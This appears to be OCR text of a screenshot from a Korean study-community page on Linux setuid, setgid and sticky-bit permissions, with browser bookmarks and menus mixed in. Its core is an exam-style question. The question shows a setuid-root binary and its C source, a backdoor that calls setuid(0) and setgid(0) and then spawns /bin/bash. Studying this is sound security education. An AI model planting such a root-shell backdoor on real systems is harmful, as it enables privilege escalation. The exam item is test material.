 setuid, setgid, sticky-bit : 네이버
리눅스 권한 관리 명령어 사용법
cafe.naver.com/ryufree
앱
생기
Python
Upwork
에어클래스
방문예약
비트코인
다나와티비
Steem
머니
문제은행
Decentraland
정보보안기사
Amazon FBA
유튜브
클릭몬
기술사
프로그래밍
블로그
TradingView
»
기타 북마크
전자계산기구조
데이터통신
알고리즘
소프트웨어공학
운영체제
멤버 게시판
가입인사 N
자유게시판
요청게시판 N
출석부
암호화폐
최근 댓글・답글
안녕하세요!
10. 라우팅 활용
멤버 권한별 읽기/댓글 가...
등업!
동영상 교재 -> 네트워크...
이전 다음
오늘 1 전체 4,625
-2° 맑음
서울
AM 06:48
환율조회 환율계산
외환은행기준
기준 살때 팔때
다음은 크래커(해커)가 남긴 C소스 코드와 바이너리 파일이다. 다음 설명 중 적합한
것은?
$ ls -1
-rwsr-xr-x 1 root root 13923 Oct 7 21:13 test
-rw-rw-r- 1 root root 88 Oct 7 21:12 test.c
$ cat test.c
#include <stdlib.h>
void main()
{
setuid(0);
setgid(0);
system("/bin/bash");
dipfox@DESKTOP-2RJ38P2: ~
#include <stdlib.h>
void main()
{
setuid(0);
setgid(0);
system("/bin/
-- INSERT --
6,15-22
All
등록